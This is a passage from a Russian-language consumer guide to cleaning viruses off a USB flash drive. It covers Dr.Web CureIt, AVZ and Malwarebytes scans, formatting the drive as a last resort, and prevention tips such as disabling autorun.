- McAfee Security Scan Plus - очень знаменитое ПО для быстрого сканирования компьютера (правда, пользуется наибольшей популярностью за рубежом). Может работать параллельно с ваши установленным антивирусом (удалять его после проверки нет смысла).





Запуск проверки флешки в Dr.Web CureIt:

-

после скачивания и открытия файла, согласитесь с правилами, а затем нажмите по ссылке "Выбрать объекты для проверки";

Выбор объектов для проверки

далее укажите системный диск с Windows и вашу флешку;

Выбор системного диска и флешки



следующий шаг: отмечаем галочками проверку ОЗУ, загрузочных секторов, системных каталогов и пр., и начинаем проверку (см. скрин ниже).

после чего ждем окончания проверки. В моем случае утилита нашли 2 угрозы, только-только начав проверку!

Доктор веб нашел 2 угрозы не успев начать проверку.

после окончания сканирования, нажимаем кнопку "Обезвредить";

если все прошло хорошо - увидите сообщение об успешном завершении операции (с большой зеленой галочкой). Если Dr.Web CureIt нашел вирусы и у вас установлен штатный антивирус - задумайтесь над его эффективностью.

2) Проверка спец. утилитами AVZ, Malwarebytes

Как бы не был хорош ваш штатный антивирус (если таковой установлен в систему), но он не может "видеть" и распознать некоторые виды угроз (например, рекламное ПО, AdWare, SpyWare, TrojanSpy, TrojanDownloader и пр. "добро", которое лишь недавно стали включать в антивирусы).

Чтобы проверить свою систему и флеш-накопитель на подобное, необходимо использовать спец. утилиты. Я бы порекомендовал познакомиться для начала вот с этими продуктами:

- AVZ - помогает не только находить вирусы и вредоносное ПО, но и настроить правильным образом ОС Windows, устранить "дыры", которые могут присутствовать в вашей системе;

- Malwarebytes Anti-Malware - одно из самых эффективных средств по борьбе с рекламным и вредоносным ПО (к тому же с недавнего времени она стала включать в себя не менее известную AdwCleaner).



Сканирование флешки в AVZ:

-

сначала загрузите, извлеките из архива файлы AVZ (она не нуждается в установке) и запустите программу. В главном окне сразу же можно выбрать системный диск и флешку для проверки. Рекомендую поставить сразу же галочку напротив пункта "Выполнить лечение" , и запустить сканирование.

Настройки проверки в AVZ





после того, как сканирование и очистка системы будет завершена, я рекомендую запустить "Мастер поиска и устранения проблем" (это, чтобы закрыть возможные "дыры" в Windows).

Мастер поиска и устранения проблем

после чего рекомендую выбрать "Все проблемы" и запустить сканирование. В моем случае, AVZ порекомендовал запретить авто-запуск программ с CD/DVD дисков, со сменных носителей (тех же флешек) и пр. Рекомендую выделить все, что найдет утилита и устранить проблемы.

Поиск и устранение проблем



Сканирование в Malwarebytes:

-



после установки и запуска утилиты, откройте вкладку "Проверка" и откройте настройки выборочной проверки (см. скриншот ниже);

далее задайте проверку объектов памяти, авто-запуска, архивов, укажите буквы сканируемых дисков и начните проверку (пример представлен ниже).

Выбираем накопители для проверки



затем дождитесь окончания проверки, согласитесь с обезвреживанием угроз (если таковые будут найдены).

Дожидаемся окончания сканирования

3) Радикальный способ: форматирование накопителя

Еще один способ полностью удалить вирусы с флешки (а вместе с ними и все файлы с нее! Будьте осторожны!) - это произвести форматирование накопителя.

Для запуска форматирования, достаточно открыть "Мой компьютер" ("Этот компьютер"), щелкнуть правой кнопкой мышки по флешке и в меню выбрать "Форматировать. ".

Далее указать файловую систему, задать метку тома, и согласиться на проводимую операцию (более подробно о форматировании можете узнать здесь).

4) Профилактика: как уберечься от нового заражения

- установить в систему один из современных антивирусов, и регулярно его обновлять (о лучших из них 👉 можете узнать здесь).

- настройте свою систему так, чтобы был отключен авто-запуск приложений с подключаемых CD/DVD и USB накопителей (чуть выше в статье приводил пример, как это делается в AVZ);

- если по мере работы приходится часто свою флешку подключать к другим компьютерам, то перед открытием любых файлов с нее на своей системе - проверяйте ее на вирусы;

- те документы, которые носите на флешке, не лишним бы было иметь на жестком диске (такая копия сможет помочь, если флешка будет утеряна, или вирус "безвозвратно" испортит файлы на ней).

За возможные дополнения по теме - благодарю!

Читайте также: